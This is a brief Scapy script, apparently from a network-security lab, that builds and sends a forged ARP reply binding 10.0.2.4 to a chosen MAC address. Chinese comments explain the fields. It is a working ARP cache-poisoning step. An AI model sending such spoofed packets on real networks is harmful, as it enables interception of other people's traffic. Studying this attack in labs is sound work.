 #!/usr/bin/python3
from scapy.all import *
eth = Ether(src="08:00:27:2e:d0:60", dst="08:00:27:2a:05:36")#赋值src_mac时需要>
注意，参数为字符串类型
arp = ARP(hwsrc="08:00:27:2e:d0:60", psrc="10.0.2.4", hwdst="08:00:27:2a:05:36",
 pdst="10.0.2.6", op=2)#src为源，dst为目标，op=2为响应报文、1为请求
pkt = eth/arp
sendp(pkt)